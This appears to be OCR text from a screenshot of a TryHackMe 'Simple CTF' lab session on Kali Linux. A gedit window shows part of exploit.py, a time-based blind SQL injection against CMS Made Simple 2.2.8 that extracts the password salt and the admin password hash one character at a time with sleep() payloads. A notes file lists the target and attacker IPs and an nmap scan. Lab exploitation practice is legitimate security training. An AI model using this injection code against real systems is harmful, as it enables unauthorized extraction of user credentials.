 Burp Suite Community E...
TryHackMe | Simple CT...
2
gedit
Tab1
02:19 PM
Open
exploit.py
/home/kali/workDir
Save
78 for i in range(0, len(dictionary)):
79 temp_salt = salt + dictionary[i]
80 ord_salt_temp = ord_salt + hex(ord(dictionary[i]))[2:]
81 beautify_print_try(temp_salt)
82 payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x" +
ord_salt_temp + "25+and+sitepref_name+like+0x736974656d61736b)+--+"
83 url = url_vuln + "&m1_idlist=" + payload
84 start_time = time.time()
85 r = session.get(url)
86 elapsed_time = time.time() - start_time
87 if elapsed_time >= TIME:
88 flag = True
89 break
90 if flag:
91 salt = temp_salt
92 ord_salt = ord_salt_temp
93 flag = True
94 output += '\n[+] Salt for password found: ' + salt
95
96 def dump_password():
97 global flag
98 global password
99 global output
100 ord_password = ""
101 ord_password_temp = ""
102 while flag:
103 flag = False
104 for i in range(0, len(dictionary)):
105 temp_password = password + dictionary[i]
106 ord_password_temp = ord_password + hex(ord(dictionary[i]))[2:]
107 beautify_print_try(temp_password)
108 payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users"
109 payload += "+where+password+like+0x" + ord_password_temp + "25+and+user_id+like+0x31)+--+"
110 url = url_vuln + "&m1_idlist=" + payload
111 start_time = time.time()
112 r = session.get(url)
113 elapsed_time = time.time() - start_time
114 if elapsed_time >= TIME:
115 flag = True
116 break
117 if flag:
Saving file "/home/kali/workDir/exploit.py"...
Python
Tab Width: 8
Ln 88, Col 28
INS
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.250.193
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.250.193
6 - 3 port ouverts
7 - HTTP : CMS Made Simple 2.2.8
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
lain Text
Tab Width: 11
Ln 7, Col 31
INS